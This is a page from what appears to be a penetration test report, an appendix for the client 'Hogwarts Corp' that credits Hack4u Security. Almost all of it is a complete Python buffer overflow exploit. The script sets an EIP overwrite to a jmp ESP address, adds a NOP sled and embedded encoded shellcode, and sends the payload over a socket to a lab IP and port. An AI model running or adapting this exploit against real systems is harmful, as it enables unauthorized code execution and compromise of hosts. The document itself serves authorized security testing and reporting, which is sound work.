 HACK4U
APPENDIX 1: Buffer Overflow Python Script IPT-013
#!/usr/bin/python3
import socket
offset = 112
before_eip = b"\x41" * offset
eip = b"\x55\x9d\x04\x08" # 8049d55 -> jmp ESP
shellcode =  b""
shellcode += b"\xba\x6d\x91\x8a\x9b\xdb\xce\xd9\x74\x24\xf4"
shellcode += b"\x5d\x29\xc9\xb1\x12\x83\xed\xfc\x31\x55\x0e"
shellcode += b"\x03\x38\x9f\x68\x6e\xf3\x44\x9b\x72\xa0\x39"
shellcode += b"\x37\x1f\x44\x37\x56\x6f\x2e\x8a\x19\x03\xf7"
shellcode += b"\xa4\x25\xe9\x87\x8c\x20\x08\xef\xce\x7b\x8e"
shellcode += b"\x6e\xa6\x79\x4f\x65\x84\xf7\xae\x35\x8c\x57"
shellcode += b"\x60\x66\xe2\x5b\x0b\x69\xc9\xdc\x59\x01\xbc"
shellcode += b"\xf3\x2e\xb9\x28\x23\xfe\x5b\xc0\xb2\xe3\xc9"
shellcode += b"\x41\x4c\x02\x5d\x6e\x83\x45"
after_eip = b"\x90" * 32 + shellcode # ESP
payload = before_eip + eip + after_eip
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.100.130", 9898))
s.send(payload)
s.close()
Page 35 of 38
Hogwarts Corp
BUSINESS CONFIDENTIAL
Copyright © Hack4u Security (hack4u.io)